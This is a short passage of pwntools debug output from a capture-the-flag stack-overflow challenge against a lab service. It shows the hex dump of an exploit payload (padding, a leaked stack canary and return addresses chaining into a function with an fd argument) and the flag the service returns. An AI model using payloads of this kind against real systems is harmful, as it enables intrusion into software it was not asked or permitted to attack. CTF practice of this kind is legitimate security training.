 [*] Closed connection to 10.0.25.109 port 10011
[+] Opening connection to 10.0.25.109 on port 10011: Done
[DEBUG] Received 0x24 bytes:
    00000000  57 65 6c 63  6f 6d 65 20  74 6f 20 6d  79 20 73 74  │Welc│ome │to m│y st│
    00000010  61 63 6b 20  6f 76 65 72  66 6c 6f 77  20 67 61 6d  │ack │over│flow│ gam│
    00000020  65 21 0a 00                                         │e!··│
    00000024
[DEBUG] Sent 0x131 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000100  61 61 61 61  61 61 61 61  00 f7 eb fd  25 58 61 cd  │aaaa│aaaa│····│%Xa·│
    00000110  62 62 62 62  62 62 62 62  e3 0f 40 00  00 00 00 00  │bbbb│bbbb│··@·│····│
    00000120  05 00 00 00  00 00 00 00  dd 0b 40 00  00 00 00 00  │····│····│··@·│····│
    00000130  0a                                                  │·│
    00000131
fd参数
[DEBUG] Received 0x64 bytes:
    00000000  66 6c 61 67  7b 78 78 78  78 78 78 78  65 6e 75 6d  │flag│{xxx│xxxx│enum│
    00000010  63 61 6e 61  72 79 7d 00  00 00 00 00  00 00 00 00  │cana│ry}·│····│····│
    00000020  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000060  00 00 00 00                                         │····│
    00000064
b'flag{xxxxxxxenumcanary}'
[*] Closed connection to 10.0.25.109 port 10011
[*] Switching to interactive mode
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
 in interactive
$